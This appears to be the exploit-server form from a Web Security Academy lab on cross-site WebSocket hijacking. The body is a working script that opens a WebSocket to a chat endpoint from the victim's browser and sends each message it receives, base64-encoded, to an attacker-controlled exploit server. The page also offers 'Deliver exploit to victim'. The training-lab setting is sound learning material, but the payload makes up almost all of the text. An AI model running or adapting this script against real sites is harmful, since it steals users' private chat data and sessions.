 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var ws = new WebSocket("https://0acc0036041407c480cd039c00110057.web-security-academy.net/chat");
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch("https://exploit-0a9b00a20482072d802202ec01a00045.exploit-server.net/?data=" + btoa(event.data));
    };
</script>
Store View exploit Deliver exploit to victim Access log